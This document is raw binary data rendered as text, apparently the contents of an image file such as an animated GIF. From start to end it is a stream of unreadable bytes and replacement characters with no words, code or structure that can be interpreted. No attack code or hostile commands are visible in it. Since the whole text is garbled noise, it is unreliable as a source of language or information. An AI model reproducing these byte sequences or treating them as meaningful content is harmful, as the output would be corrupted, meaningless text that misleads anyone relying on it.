�丹����S��vk{τ-���K�`#(ݲ��I�J���F��8��x��ڝ �y�p_����&4��n+ǛnKv�P ���Q�����e���+
�"$�����,��}&Z�%��ڹ�%Y�Ợ*)?���{�c�+`;vl�.�r>�T�!���r<LW�j�H �` d�k>hy��ɉˀH�!8�����˸)��1&A�A��k�T��c���q�
s��#�{��#%Gӛ�jڔ�k��ã��zH��yx�J�&_�^�_����] z�Ey�U���x�g��1�M&�@nW�r��^3��"J�g*�m�'������p�� �P�UXl�z����X�?�`Ɩi�-��xV�����1�
)�.���L�>L�Q��T�D�Ȉ�c�0�y�ųl��j s֕k��k�5�\wڊZ�O?l�����
��L��s�wػ�˿�{�-��N%�ѳ���˴�*�*x���?{��Wp�|5:�ө]	�I���L{hz϶� ���wwT�죉W|����o������r���ӫ���RZZ����<��񄐺�ܳ!�#�|�Jj��f�����ȟ�� �(ζk�OL����d�4�Q��\��Z�%�>��:��s̀�x�wפQR�Ɠ*�������j�5��`����X	���|�X1ԥ��fz���*����rz�$�[�RMՉW�L�2�����')����V�E- XБ����@ )�?,�G�{��]����U]�}xw�����(�Q�����-e�/-�D?�2y6��/�ى}�"��1�!��}=�R5��p��,��}���p���;��Z����j-�0;x�<�������K��4��-��qh��y���v� ��Jߒڙ�-F_�B���K�==�qi	��j	���s�r\�ܤȍ�. l��܈��������X⭷c�����h�d��f��I��4Oq��������u����W�6M�ڷ��*�0`��,.pP�t�������	!���K=�'����Ҙ���|{�k�hNؼ���;��WvO ��T���y�^�2�����uJ}��������}�͸�
mݷz���ꁽ�g|�Z�����$�D��Ѹ�<����]��;Z�ˏ���Qg
 >G̺e�u �&�����OJ��<�J�Ջܝ?��ܳ���	Q���b��
�����>�%�ɱ�x�6����\�^颓�pu��uN�=�zV���[��Vn�Izՠ��Jxu�m��0: ~�LVG��}kB�וN�������Y��4����O�9����;2C�J��?� ٽ�����\����U����J�Q�һ���~��u	�ƛN�U�4l�!$*�/�(������e�¬��k���\� ��,?�����^]1�jp��kO�l/�[^?��N�쟆i�M��y� �����$�Ҏ�z;vp@��dm�F�U���>���ۜx�Q��l㈯ɯ����\���ӵ ��g�V�E�����\�Z���0���?���ɣ����%����=Xw^7� *��I�m��ʰ�_�������,Qׯ���ǿ���� .��?]Q�?��h��^`��of���#X����4���Â��	�X��E�����G��>n1����P�h�����s��32�������S��΋�.]��`�Pi
�I�iDg.	��m�Ǎ%+�$��bJ�<Zf�(&#�6��bO�X��rh�/?��B8�ݜ(�H��c�N�`|	YbA��=�K�"Z�j��n+`�̄6�ݤ[����Y�I���ۅ��!ؚ �f,��𢳘���f��I�(E/�.5M����	�����{�(H���K��ޭ#p�����N�*���E]�I��k�4qL���V��.�J�E*r�6��ʁ�0ʐ�t�m8*��K�HĊ*.����l� yh�@%+�&������|"*��*j= ��bCu�����3cJr�J�L���0��8�`�Q"C[K"c�"6%k`���v|�����ퟡ�* 6ܘ�P��������Rj�#Ũ��#H8K�è˂XĪ�Od�Km�4uM
4��VmU��pܮ �dJ����K� ��s��f;��}S�)m����
5EPߒi̭N�)UUz�J8��s�:kURI&	:
H�������{�<-�m7c[�"��?���LO�ԙ6�����
e��Ae��&��\e3�(8�@���^�@�Qч�U�����6"N	:ժh�6�n`�M�q�Rb��	������I0w�*/�<�d�	u��'�hp ��l6=�p�،�%�1�Xn�_l�B�/]�g:}��\vC�{i��=��t+"٢��>�2�~lZ�}�I��ML'�(��rF�4�Z���mWᎋ��qr��Ư���3�ziR�.�]�� �m�}]�x�k%���+�����*y�v8*�����<��S���;����nsY�(��*����v�|A#�U�ݏ_���r�jv��ku��� �,�x ,Lp3��d�	��^u�n�g:���#,��/ql��E4H���d~_���A^�/"Ci��ǫ���d�ńE�jI,�����?�
TH��A��l`b>�� c�m�R�T3�	r�t��Q(�7�/"T�O��-��Z�P�xB��1 ��0@���<{����G��,�����l��L�	jh$��b%��D�\�z�X�o���."x��C1ZF�E*H	��ƫ�P���Z�W^��̕��xD�,�l�")Lc&3��w�|�%{�����ո���y�*U@*=�KO.�c|�'��Fdi\� ��p�*8��X� (\�/P*P�BL��$)fC�8�d2�"����J���Xv���(&Cj�8E!i���ʡ�o����:	BB��Pc��
�Q2h!XX�/���}\TK�7Y�ˮ(t$Q�C'P�Y<Ց�hA�yɗ�擦�S(x7��,�@�̺��T��4�E�I����B�����ʂЕ ��)���K��XT�pD��T�E"�̰ ��,���U�JI�|+"�t^ �7h��@j�	<5�'Y�꧘֮�l��[[���� 7�	oI,�(��)�������D���ntA��L,Z��d�+���F�̋TҲI1�(iR\a�M�Q���㹲�o7jЅ5�Ak��l#��;�q�Q�p1 -T$~}2���V����E0@�Z�_
Th"���b.<�s����*<7*��{],X��V���ApZ�����/A ����WH�?�\�#���X�@),	R��1#�X�k	t���Ic��@sp�3ލ��[� ^��	�_i��X�㠳|K_���W0o
�;8���-�e��S\ eÐrr�/H�"RŅ��e��$���0d��{pڱW)�(U����������+,g<[�y����P�4��ɻ���9�\`�-Ho�(�C� 2.��e���IhB9}�|�,܅lG2Ɍ�գ8^ʹ3�W��"鮱,�p��kp���^�)�����Ĺ@��} �TxT�0 ��T���5����@�(�pG$jU3��qlm�����Vx8�q��,�5h��@OBxL}l&H���/�ak@��0D*�I�
�v�1�@'��8u��ݩR6�lP��l��:"�J�)La-��ar	BA�g��n,h���Cd-cf�-Rs�,�ld��IrLkH�Ȕ���S�u�o���N����-X�c��Q��顁/|���T�H��
s�!��_z�ħC���%���?��em�$�ev$j��nL򏱼b��C�iN�ٱ�o��ۖ'��|��[�E�� ���ps�N �~�JF����aʼ%c.�0��Gj7���:�+�O��.��ȣ�p�O������;8H0�c�Bc��R�a3!��["4&�%��GY������?����?\����������	,`S���O8B$��	t��)�4�)�����	!	 ���^"��1
ޘ�yAM�����[��ۊZC����`
�k���9ˈY��.p�z�5��1�!�*�/@;B�t��+?]�¾��C�ACJ��RY���6lÝ�î��d EQ������s�#��4�����z�A�1r%��E�M��i��"�D��
3�D�P��P	��:C�Q����:>�C�.x�<R��#DZ\�7���yG��~��_����2u������h	�x1;[
R$9�G�K�Ud��ډ�!4|s�����2'�����1,G6I�CZG���aG�����=�Ȍy�.g��I|�H�@Z�f롫��I���u�ܹ>��-�5��x�1$C�L��s4�J̽�Ì�ܽ˺l�8�;�<4C��?3�J�s��V�?������@���>�H|�Wd!�b���<��
�J�(���ˮ�������4@ �F�4	�������&X����?c
W'Q���J�`� G�:J�H˨=��=���{�Ȥ\��Ä 8�x̥�#�˾Ǹ�� C+Q������`
�k!M����0�$&��.�3�#�3锷t������Π )����ω	�΂Pǈ$J�0�b|���.�P��h�wTC�Њ����P�?�3�|�������<O<O�T�;��?����x( T͊�����܉Eq��a�@�#�j�����,�H��HĔP�$��|$�
U���Pn3��H����L�'���.0P����x<����:���
�P�xG�K�������p�L�ɝ�Og��J4��4��p��5���;<e�.�|ѵ@��`��.�
bٔ�A
���
B5�?]�<��b�fX�E�(��ɒO7���O���� Q��N��P��Ŭ�A��-i�i�h�Hd<�2��
��*�U��G-�	(Ș�T�,��9���IH�ٳB��&H�$�A	e�9��6���@a�? ��vP�M%�ڼ]���rEVT%ƄDVuQw-M����lVh�����Ռ��>����W�,��iQ��U�E�@(�`�X`��8X���nM����m��e
}��&H؅U���I�G����8W���]Y~�QM��P�I R�%�����	}(��ڥ��?S��@ڤM�rI��N5���ڨ�ڝuؕ�5�5�Z��#ȁ�UV��-[�[���U[���J���ٮ�[��[��[��[���ܾUY�݉��8�U��m� \�=\�-\8ȝ\�mZ��\�%�;�\�Z[]���;x��M]�]]��YԽ�W8��m]�͈˭]�e�W � !� � ,    � �  � �	H�����!,(m�Ç#
�!�E�3j�80ٿd�8jQ��"SF����K��b�|)�Y��Hj4���ÊY����nz�2����җD�J	�˛	�Dx�捭S�셰���a}�L�S"ش-��H�Ӑl1~���³"�N�֯a�
�t�w�`�.)6l31A�ON��x��@�.����ΧS&Xx�Fɫ�b6����g�jD���J(|�!��]{,&/;6F�nO��Z�`ü��M�W1�ƾ��ڹK�Zkb�>کt�@���n�*��� ��`}��r橄�uK9ēm2t*��Cn�4aJD	��.]��A,Z��/����?��V \�)��f�EXPn7�(P�����}A�?Th�D7����Pq�%��B�1�H�_���^����7r5����?4��M<t�����8i\q�b^���SC"X#|ؑ�%_|!@P���pX"� �b��%Z����|N*�
��iRgd�L: P��(�N6M�M6 �م�
 -Z����Q_����v`0�@�������
 �ゞ�������ׅz�أn�8��� ck;�`�%4�f�wC���� ���S���s�X��6�����<'P����g�:��-g��1Q�c�/��:X�I�@����eH}�mE]I�<��>�P��;H݅@T��/�:�/)kќ����B~��SH�f��3����<���N�۬�T41 �\�dk�)-ŜmT���V�;�*h��Io��@Δ�f�;pE��w�v�44p,�b�J�t�M`��W}�{%T\�u�R��� \qE�|<=����Z�0��lf�sZ�-�A��Ə�u�@$g:�B�9D�B�M�F�؆ W;*��!W�.���'<����0��5
p�X�3
,@�B֎+ a��-Ȁ��/iMq�u�G���-�a*H��ք+�A����¿Q���2 -,qO5j@E�$%#k�Je�wâTgP\Y�7���	,����!@�=�� ��6�>v#,l`V\�9y���*]��7�@}�G�؈������7� �t�AD#����&
��5��
P��h'B��z����?P,H0E�6/r�!�Ye�$�9�i��fX�6yA(D/�"�[߶���5��3�0B��Pn3
�!m��Lg��F�'�i���X� �]�u���t!�-9gQL����x�yۡ�K��n��h�
�*4ࣹ��G	����" /xGL�3^ʌh�2����?�P�z4W�	�˅�4&-�C�#C��J����Q��C�#�hG��?&.��A-&02�x*�FL�ԋ+��RU�L0 Pa �k��՚
d�)9�
uRG�C�����������]�����D��P�=��GK��J��>#Gl-%t�&��6���W���
��,D�t�tó4��h���v1��%\>��[X:7�~��@��a.�W�lX&@E�D��<�LWs��.vΕ^s�;��Z��q�?-,D��|X��ʕ��g5���c�0���i���Ջ[���^dp@Da�� ��@���Ր�2��{��U�T�̏Y(�#�an)�\zVI[�^�?����8M4p@�0���ak�U�Ry��6yA_����*�X�����|��v	G,ֲ@�+��4��f!��v�����a�A�崋Ѯ�E�`f(S2�2�P��hF3�!5kP��֘�9BA8t��{8ǐ2�7�^F_��Ȅ���>�U�]ґ�E� R��c�� ����Z >���}��f��r��\P��!�|p�p:κY1R�g9!í�`�0��N o����]������x5�����������@����h;��uiq�˘�!�\g�Z�z��t����\��W�w�vż\����D���#����#��;""I��X=H0Vė�V�2��k��ﵾ�f�U���S(��"�h��QHi�r>�L��;�8�/A��S��uA
�v�S���J����8��M�.]l�}���Xٓ���۪�lo� ��n�@0W��Am8�}V�51�lz̻����n�4����S���^!�OF�ȣ�W8W
��%s=!�Et�  g(�yI�Bx}��^Mp�
����A����-��n���?z_���H:��"��QD���W���|d�����5� �]�C���,$ƠmH�a��7�'�@~�9M��~�7��7��v�x��|�'��K��F�N�&.�+]�Z@�]�]	�5���9(Ҡ�e��<� h�J�1�h{��'�FR�tV�1��R�qg.�].a^����m�ԃ�g^���>�(`������h�W��tH(�y�h��/"(�E8z�v�J����Hq�A
�� �%�X��v0���"q&A A 0 B�wD�z���h1��k�ȊdeI�'��FtR�va]ڷm��X@ �_i�v@ ���xŖh8�+�F��XI�| H�CGt�����a_�\�{���*0*��41�\p����q{x�Xz�!'5��B��ŊE� EŰ�X�h��; �gl�d IV���1���gu9MPx|�C�ȗ7!pd@.wV=7g�����R)�]�Q����(�a\03�wǷ|�8���nhCg��G3͠&W�q*y�8+s����'�r+3h���ɨ4F�ħ�߈�,)֨�Gx���0Mx�S���ӕ���"��+ȓ�A
@�A
�4���<�Ȕ����9������l2f;D�y���Dy�B���ٕY	�f��(���qQI�00�F�F0:I�K�������u�� �HAIi|�(�����x�����zK'z���`neh��Q`n�"�AW�eEZ��e��)@
���i�����(@����7'y�����h�*�l�v�7ljRl��Uouo�yyl�L�@�u.S�$:��ɀ� Z@@	 �XIo��75�.9���X�"#����0p�U��L��;�hH��h'I�VI�t�]�����$Il�+�F�v�C������B4�X;��ɤK�@�BH�Q
�J�*��gt��H�i��y�~Q5w���9j��kꜘ���(*��ѢO��
�t�ɩ{s�6������Dl�𗄚��7����:��æ~�(��0oJٙ��7�T8�3��g�4�\�{x�~�k{��H6�a4P`6�y���b�+��E"Ή�:(�.
�� �:t��U�U�Ƀ=<
�b�|hz�o������ڨ���Hh�(p��
��J?�d�po�S����薀�ؔl�P�^ɪ�9_����mvp&�(�@��h�	���X�E;d��F� ��c�a���������J�|#�x �"P��i��s�����1��=-@ -� �����U@�- �- �s�1�s��W�M�}{J�i�����Q��}IKc�/1�_�[s�ah��n�Y� ��0'ì�z�U�Ӣ���h�}���6��_�[{��p{]�G���! ��l��`[��Ӎ�*�˚��j��������WT`�S�(����;__�IT���!9��[�Y�Vj��p`q;i�h���w�[�D(�	���뒆جAx�{	���K��A�����ٕ�F���WhV/o >�K`Z|�wH��k������K��b��X�Y�@��P�"���L�@ı��7	+5P�K��{����fA�l4Ў��t�؃Q����[�!u�[��Y�[��Q�� �*��T�!d#Z�'�	� ��ð�'�ڔ���D웮*dp�AJ�Z8�Q~#�����{Ŗ��+(髟۱����p�%	�]� ������Ԩvة�1�S�V`��c�#=<��S���&���������������������~j+I���U��|���G��+�K{�hK�`��}�F��J��v�\��xˠ����<�����XE�i���딑����H�F���A��e�f�\uuW���u����K�_�ˀ*r.qxQ���}v��������t�(�������`�� ���Y�	������IѬ��ї�����P�nc'x�F->l����AĲ�����Ȅ��uUʗX*@�} �&IaM�%���t�J�ۀ�������W	q]�+I�Λ5�]Ō�^ʦ���l��̴��Wil��`:�&*0?˾`=�5�����wk=M>��#,tyj|�:�A���k��̏Qz:)�d��鯙y�8��9ϸ���i���ޣċ_�5�D����R*с�-1���L���ݏQz����ʁ��9؂�]�\L3>�UY�?��{&�f�M5�i�yl��h������M���	+�5H�״-��z��ܠ�����O���_�R�;]q�1��]�\�@�������|��cl��̯��-�	~�E�PR��c��p�+�xSQ�ƭC~��� N��q����z�M������"�ӻ9�@W�u���*�(�rL|��]���@���s����]����Ex���9ۯ��݅-�1��W�e��b�� ��p0�N��b*��	�g]�i�a���k]��������݄�������\*��^S ����E�n��%]�t�>�F����SJ�!�n�R�ԡ��.n}l�Y���֡��a���{�9��.��mN�t}�'^�q�#��.�a:g��^���1s�`�.ٺ-�:�����Ȗ�����}�{��ց�����^���}.N4�AX�轍�bJ�a�v��:����/�|	��ʗ��uU��6T�e�� �?3�md^��N� ���~�j����߻�+��A��+����#[:���[�&:�%o�~a��n���׶���>�q��SO�j�+PR �� �MIB�KD���"�4�����F��^�����3/��I�oE7_ph�8�� ������ķ��B�����K����������~��2��^S�E��|\�Yސ��~��kU�(��G�E𢩨Ƕ�����x�����Q�I��5TX�3`�]�_U���Z����]�%Y��i�?����	T�����
����7p�j� �P!Cj6\FQ[����5C��9q!�0jPr��)	������+[�C���1����S�?3A���eI�F�.mb��ӥDu��#Ջ�*>����ʮ Ď�*v+A�WZ�*��P�&���r���aq�be� 6��%����J�R)J���o%G�Zy�U�K3n�j�`Ų�9�F�2�F�mA��4��ɹu����w%����.��È�&^��1��P���|y�?��:N/M��g�fI�N۝#f�m�$
�](����^.i\aa{7�?�_��o�xq��{n@�$@��\K#�`�;����%�P[P:�*[m�������[����[o����>����x�'.ˍ.�ӱ<�q���rf*_rp4	�Q�;�oH�6<�<C���s��^�������Ѩ2����T2n(�<<�Ȩ�{�2:�b2�'�\����<�7¸��	K4_\���k!�EѼMQ�dG�R ���
�9�*�1��2A@��4Ԑ�pVZ���A�����*AQ�rԶ��O7KS�K��4�5e#��Q�(9S]Iۗ�K.J"�i��4-'���U)ݚ�C���S�xM9^l!>H����T��+�\������L�Z������s�9p�p$uk�@��R�P͐�<��Ste^�j�����H�\6g�X��/Lդj�O��ZQ�^
UnAn��;W骏k%�7��)�y����T��%XP�J]v	����f��fm�Ѧ!��F��fm����3|^���(x�=W\�(�bc�s��[�^Q�{��l2���1Hm&�؜�& `��v R�`���^����z���T�
��̤~�9�	��m5���8�W�q������>��	2=`bm��i �o�kO�v��q�ek|�=�{���"�NJx������r�
�R4��Ho%*+�Zƶ�!�L6ap&�� � �"V�E� \0w9�V��� 
�ba�f0�?�%Z���I��4r=rO׸�1.&K���@�m{�C�r�G��p�����DV�b�hE��m�ZnZ�03��%f�ا�28�g9�R�"D�qN.>Y#���7R��T�4�(GM�%`������v4h��C0ge�X>�ɴ�f! eD�Q<�@E��; ��"+!
/���ܷ���EXp�龰�l� ߋۤ`TL��OL����2�~�d%��7��T��Ĉv2k C���)��t�s)N��\b2�%p'FQY�G�G�p@<�0��2,řFfAk��}D-�׋.���/X�T��Eѽ�}�ST1��n�E�A�H]2�r�3�J���Hb��@o��9b=q�Dl�RA�l_��������\bT�S���J�`��a�
X��ۖ���`� �hDZ�t�%^IHCR��sŜ�x�QJv���o�#�s�Q-f�*[�2]2T-�b
�3����b �@J_�.�`�	� ��v�f!k7F��.#!�@)2V�җ�� ԘR@�J�z,˛�b7 ��l�K�*T��Rf�3�^��`�@����1�ddc`�§ �ӄ�!�nwM�\�t�,�5�j�b^�L%�)Q��j��ޔ�s�/���54�����6���O��� �C�^tU�\��Ћs	R�$(��*Fj`%���Hv���r�u�h-�6f#[�8w�u ~] �d�8��HF7|<��#k�����}������_�&��0�w%6�(n��?�Th
f�;� ���gN*V��.��,�UW(֗
Ak=|�g@�c%����[��D�%���X��"��%��Vb̀���F��R���c ��ș��6�f�ΉQg9���v��5i��.t�ЁG��Y������I��N��J��Jp��	��`��b�H���	��o���f#OI*5��|RX�Ĝ�#a|-9��`��z�E�	R	|������+l�̌����s&5)\h��Q�RZ�k/eX���nU��:�9Mƿb���9�����-_x���Mo}�����? Lm��%g�UhB�b3h�
Ц
�Wb�N?���0���7��CW6�auqS�1�v����~��龔ݪ��`���ny����j���@F�(Y`g0|0�`�e��R�%��|q*�4 �z�ō$�k�%�G��^���U)��[���n���Qٵ���jz�����ucL1����mD���ٜ 
_x�(�>���a �������W��@���K�o�.'_�fA s`� �W��������8Y�m�k� U��G1�N�a8 ���$�I~Ihi���e�� �6�s�h;�H@�H���>|6�� ��҉����S
��is6��[
c��5y'� �����:����o��;�� ;��o*���>4=�p�=��7�:��7�hkF3
�p�e���",p=��2  �/�����ȉ���:!I>�`�A��5�A�x<͚<� ���>	�#�:���.�0`s�z��#B7-8�� �5�=(|	�3�O3���*3�r .������|���1
 ��8��[	��DX��X��O�#t	@�.�� ��~À+�;,ڗ�9���c���"��Z?d��x�e�"d�����0����SDE�Ǎ���s;�_�@�����(�Rq	�c.1q�xF��4���}����O���#�ɘp̓��	�s�v\�{��.p��&��H��'�4c��%�D���/�z#o��Hi5�:����ط<Q�����P�����[�����Y	E
�l"Ⱥ�n������ʘWQȅtIЌ����бԪ���;wL8�;�I��&�	�42��
���!lI�T��rQA"qJ��o��ߑ�4<�|��̆!L���= ��H��,K���2
�Ǖ �j�Ll|!Q9HZ�]�$E\)��A,Gq��#Lb3@�:���J����C�$��L�F���Y�zT������f�%d��J�)M�l�p|ʖ��
�8� ��?ۼͪ��v � �����',�F�����Lc�̜�3@J �N�����s�r��:�3>�;����\�'�*|�M���N*pK�T���N��M�4��˾<)���N�>����Ԝ�~���)��DA�D�l��϶ OQ�KYI��5��;��Vs>9ʓ'�Q�|�8A�؟u:��H� ҏ �ɳJQ��ڊ4��`��0E��{� Ȩ��(5&}���Є��Q�HI��!u��X����A3��:�����@M�T�E�2f멁<"�0�3d�-�Ө���HT+S$e)��TjQ𻨠��䋠rN+�R�@HbQ�U⹊ lS��J� U�:ӆ���W�(�=�/�����m ����U�Șd5#ֲZ�F-�U�P�$:��+��y2���U��&�W�l�nl�Q��
!����a-������Ѵ+#�����d
R��U�~�Pm���5)A�R"�'!	y�D�Z�D�;��+IZ�����i����,oU�SRQ�Y��<���v��6�
�h�@ڥ�L��}1e�ڨ&���x	}ԬE��XSy�Z�EB������� �[H[�m[���@�
H'd�O��K��}(Ϡ�۬偭]���c5�1`L �}h�؇|�wP�,H�TH�1�\̽\�e�h��K��X�[P�T� �M�uP⼅&ȯ&��Х�:��T���ݩM]��]ߥ���-O�`���[� ^�e��:}�������}Hܨ� G�e�ܴ� W_Wp��u��\�2_���_
Xݯu�ﺂIx	FP�m_W�^��_�u�m����v0]����]�@�\}�
}@�v��m`v	�=Z�^�u����]�_G�]�]LX�0��m���ua^`�%��]��m_r������`���ߨ��!v����@ȁ�(}�b)f^�(��h���e_��"v��b2����������$.c ^�]
,�b��a���������*n>�
+����rH��%:vc����6V�>�݁1�a5&�	&_-&�86�@���ue�de��,H�=n�@^r��@��@P��L�D_܅�5V�F�d\��3^��X[�]d^�a�M�Z~�Nv	���De�5eCn����U&Pmf�0(�u�fNfH�\��^��u@c�X�TH����G&c 6
,N]`�5eT�f�ar��0P@�\W���_6h�>�n��_]��P��o�d�v���L����IXgy�a�~���ߑi�]�&NP
J�g�v_�>��iM_��Z�V�0�v0i�.a�m_���&�X�#؇�5aԅa�>e��u؁�����h�=�.��j��� ��xi�v�>�[Nk��g��h�>��P�c�k���c8������hf_hh����N�0PjM�k����~�-Є�^	�nh¾]���S^]�v���찦��>탆뉡k�����l �5d�&���-��-H���~�#��F��.h�&ke���&��6n��h�}�._���v��Vh�&m�������k����&�u�Fl�����n�noH��݁�v�#P,~o�no��o�.h�U�^	����n�N��&7h�mi�8 ��n�n���p�lF��ąny�����o�]e�p�n��h9������M���#�hG������p�p/k�Ɓ'�,�o�~������ѯmp�Mp9hq�(�dd6a�uqߝ/,� er0m���,�po����1��ȥ��΂q�p���o�6
�>�<�Z(Gs=Op+W
B?tFGty�q��-hCqp��._p��J/�1�t�r8_�F� ���&��EO�.����Q~�_uWotX�t�f$�����8t�fRoo
v�s�^To'W���g_�Jothww����u^��[w�0��)oohgtw�uw@q�d;�p;_w08�Wguf	A��O��w}� 0�ah�w~x�x~�v\�A'�x�_x�g�n_	�"w�x��x�v���T�xg�rw���o���w�4s��w~�aG�wh�t0?� v��w��x�x�x�PD���)���r�/���r�]l���9�w9� }gp��w�o������8���߭���-��gx]_]���W�r�]󒟂Ğ{�g[tz�x�/�ܕ����FjYO\~/yh��T�,���,Xx���{w�W8��/|~'��|�����c�w��Zp��o���wW@ȁO�{��|��x���?_�����|X����w0�ށ�mt��ʏ�x�DH��|e�}���o����w	�.v����~��w�-� �o���v��¿q�x��Gy�e��|Q��S����)`��q4e&�2l��!ć�^SFa F0�0r�8�cǏ`@���CL��p�2#ɘ.Cf����M��8�eȁ/Xz��Kr�F����%�E�d�E`P����S��0;��,Z�/"����T�&Q6䴮j\�y���B���ze+�Q�{3�*e�) e���m90���.���UY���E�-�j1�xE=Б�,Y(�%�(�E.\��^��C���^�{ף#w;FS�hW t9ڷo�*��l��4|�/���3F��Ń�|p��Θ�ٮ��S�t�C�z��_~�(S�@�U��?���z]�R�LՕ;*�'�����\2PgL�àk����gb�k����%�A��p��ٵ`^�ɡaD���Օ�cz��WT=�q��4Z4~SL!���a��y���h�I�A��ɐ]�Ě�)b�g��Y���#�C����^r(��'�5E��DY�5�"�`���y�V"��u�*��ب���*C|���}��T�f	�OE�I�U����I( �z�QM��fW��Y|�!Oq��`Pfd���d�n%���%0�ܥ;��Y$��8�;Х� �j��4�P�`��k!XHrл�JQ4Dk��KY���\�F��<E�	�A�A���U"��Xg5��A��Ftq �K�a���J*;DA�3;��sA�q�2�.D	�N�3!�C�&)� �@��M��C�E�J�I{&�ڃ����n�^�	�.����ɉt��WW�5���#8\������/j�A"9�(�?L\R�%�c�9�
Z�P�H ���̈́M�C"[���g2c�
&n|�J%mw鲽�L"�Ѿ�&־þ[i��V
n�F�A�ro>& �iT��S�`���#�n�D�흈�2c�^�C: ϋ�qrO�����=l������m���>zp��\�p/�� �?@�-�S $�7K�؋��:�t���HCZKl��.|� �7�-p|	��h�>�>�!�9M�po�k����i,����f�4�3@��$2Qck�妸,*Q� Pm��-NgL�G�2�q\����E l"{qCZ6��ꀇo�!iH� c(4��78��!��=r�����%�x8��`��S�2UFґ��*/H��RBqHc�,��uM�eK��I�)�,��$�h���_2�Μ�(���J20qM�e-m�]��^��)Ά !� � ,    � �  � �	H����J�����J�Hq�1�X�c�=���H��I�@2l(��ɗ/n���#̒6>�y�'�g(6�x�`ˢ>c���G�8B�Rdғ�n:�8t���^�{u�͊2E�]k��Ԏ9y�%9a.ĕ
�N�V,[��6E�Q�ۂK,��ܹ����k�k��3O"��vc�6\<�L��^˓���{csF�gI�\�&�ϳъ.��`ʇ�	vU��x��{�M��I�l칧<�֓@XΗl�3sW���py�ҫLV28Ɇى+����ͮM��K�p[���X/5�g�D�i�Y�y��F����gN%����.�`��T��aՁ%�G�/]'�v^A�q����x��(�n���.X#P1ŐA��P�t�8�'B�>��e-~��}���~������AI��E1�㏽�Ц�".���N��wS%P�W~G��I凔mbҠ�T����a�-��R/��b�n� gd�9Y�KaAcٔyƸ�kE]I�fO�D�9h�qO6  .4X��?]``	�d�rfP�n:W55��j*�����l}�%a=���P���P@��n7&��+�CK��IboϮ��v
�Taj"��O���>�l�E�"܍, ���|1���[���������Q�.֟�	`N:�� d��� ��S�,��B�/�����O�-�����/Q\�\���FI(��������D,  ��;���?�A����rl�B�9d��=EؗlN���*B��C�PAL���> ���d�� ��"1�h!-:)w4dIow7iM]�\}Z]�E��:�0 M����Є4��K`p�@���Qv�5���ђ����n)!���Ȍ���0�%���������]��E,d|�n���A�=�<p��*�U��z����L���?4�v4k��*\! ����9*Рf]��!_P�4�3��g?��Y�{ZB��G�A�&B�?��fM h��.W�B��� �2'�aP�!TOVH��,ZO�ȦG���j-L]B0���\M�B l����_ǃ�N},�|��Ђ�:VEHE�	eKۢl\�T Ub�Ӈn��m4AM���+�@|T����x@�/� a��XX�� �"{�).Jd�V8�02�(`�"	@3��f�3W�؇+t����\\��K�?6�A��r^ݘ"v����o����f0���h %m��@W�����mm��f7 _`������Y^E�	�"-�TN[>�yԂE$�a�ʝ��G̈Dd #��l�>�@�1�ԥ��� �q-|�	�I2ր��$r�D�5���Ü�Y�/_�ю~�tX&G�y�~bҞp �@"WI�mC|<ȡ�p�2d8Z(Pd�bI�shG$��iQԜ*ʢj�y�1RB�TC�j�4���C�W��c6V^ӝ���� �ơ�Pg�]�7%ׁ5��U�"�wQ���S���d��>��p��[c�>��Q��m�aEJ��� Z%d[G����"�S��4*ç�W�n�`ኣ���mp�+\*�7QŽ�e1��C��kmo�����K�|�To�7�ޖ3pn;R��5��L`O�%�(Hg�����i�4�F#�e	zI�@j�]�2�T��H�ۀ�����)B	r�a�Ę/A��0��2�u�hSIۗ� "�� f@�@��p�V�]�s�5%�A�Qc^�"<��OT_g!yyI�E����J����0e�a"[�j54��|(�`��c��L噚����Cv�9�\ �|M+��r��P�P� \>��b�*���^ ��p�����'���3��@�8  � �ȉt�*_V��}9���ʻOw~�'e�
UX����g'���~��c(d�-�uB��^	� rsY�d�}���qy�*y����4H1�+[�� �6�c���,p � n�����Q�'��9-�-܋��a����]�a,��v���M9V��8@Zv�>���H��qh���ۄGrFqY�|3����iϑ���\`A�Y@u�w2���>�����Ɲ��rtn�����Сf�F�O���(aL+�aɫ��~����[?9T�w��Lu��سrZ����xj{�|	�"3�����ua.*@�w_���>u���~w������ ��D�0|��PH�'�-I���",QOo�c}/%�k�/zN��A�w�����X=Z@0�'��s���{C���ys��G�>��P�t�{/Ĥơ��p��Z|��!��x����`@)�ma��!6G�s�u�<��Tŧf�Ag7 �G	�
��@8��oX��ab" f`{#U3�#O�Wmfr�n' �D��}ݗZ��fױ<�Ex�{��g�0�:!X+.�Xx�PR"�0�`��2��1�bzve��p
n4v_@}�Ā���XlegV��Z��f�!gz�%z�Z�D\�X�È�����Ht@T�%Rf�w,�p@ X@ 7Ն8E(����q�CX�H��/�,�~�cX-偍X8���8㈒�U� ��>��y�OPJ�g�f_�cQ��xl�EW+4�H�2Tf�~G�PI%�P���5�x8\�&������XP�ʘYIQr�(V7!�)�1eQy��gg�gL��R�(0[s8�����h��(���\�0�Xc���H9��XZ�Gv�<Yl��i?�?E	Z7S�E+�Ȉ���9M�5s��0����T�fbiݤ���(6�Ѹ���V�v�z8󳇯�{Eqfٱ�@p��c9ٓ;ٓh�6����؈t�]�p\��&Ak���Xi�s����v���x��'�1rAXFp�hi�k�8���Hj�6��88�k�6���p���A�Æ8W����fA�ȳ���)١�Tq1c�W�_�X&5��Q��	����ؙ�i�ZPy���y>���0���������������)������)+h�'8vg4��ٹ��=���:��0,�O��3E�50��Z����9IB8���I�,��gV��	��(���\ �� �@
?@
4@
`vУA�=�Ȝڰ8���:�� �� �N�S�����2�����<����~I�U��'�?j4��:���ģ<z�=�g�>j�*�w��*@ �@ ��}ʧ~ڧ�Zvp��FX�5R�����Ȥ8�����Pz���u�MV
��y����� 7�𑾰F2fRـczXЪ0q�*` ���������t�X�]�U��
��#��9.������@?� P`F:�89��HHzi�Z��&5����&���J�J��J��z�j��g0������K���B	��
ΰ���O���t)0�}����Z������&A�!��*�~*����*���� �UXX��x�JƊ�ɚ�_�[7��z���:�Scd�K	���k��<���S5�S�Э�(T�:�K�f�������>��'�h�g�J���$[j�'[��
����F:�A��(�U�'�����9��%Q GK���	A�v��
!+�H��Pź�j)��Z����K���R���9D�q(x�\��Y�ඟ���.z���K�к���6�>�t�9+�Z�K��������*{�j���  �Ï��3Z�@�pef�k�����񺤰 �P��pF����J�z�aR��U�[�[����;�5�U��\�#�;�#� 7��l�����A�7���{��.p�k�����z��z� 8+��������[#9`����{(	�-�Pn!�Q��;�;Y�ò���K
